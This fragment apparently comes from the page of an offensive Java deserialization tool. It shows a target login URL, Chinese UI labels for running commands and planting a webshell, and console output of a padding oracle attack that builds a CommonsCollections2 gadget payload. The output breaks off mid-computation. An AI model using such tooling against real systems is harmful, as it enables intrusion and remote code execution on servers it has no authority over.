 http://172.16.12.131:8080/samples-web-1.4.1/login.jsp
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] After RoundTask: 8c7a56d395adc6d0c4b211f57b
[*] After RoundTask: 6f8c7a56d395adc6d0c4b211f57b
[*] After RoundTask: 486f8c7a56d395adc6d0c4b211f57b
[*] After RoundTask: 90486f8c7a56d395adc6d0c4b211f57b
[+] Get intermediary: 90486f8c7a56d395adc6d0c4b211f57b
[+] Get cipherText: d53a1de3086cf3c0c3a7b2a8d7318114
[*] Trying Gadget: CommonsCollections2
[+] Application is vulnerable to Padding Oracle Attack
[*] Payload has 5 block
[*] Padding payload
[*] Set Initial cipherText to 00000000000000000000000000000000
[*] Calulating block 5
[*] After RoundTask: bf
[*] After RoundTask: 28bf
[*] After RoundTask: a228bf
[*] After RoundTask: 49a228bf
[*] After RoundTask: ad49a228bf
[*] After RoundTask: f0ad49a228bf
[*] After RoundTask: d7f0ad49a228bf
[*] After RoundTask: 88d7f0ad49a228bf
[*] After RoundTask: 0a88d7f0ad49a228bf
[*] After RoundTask: 980a88d7f0ad49a228bf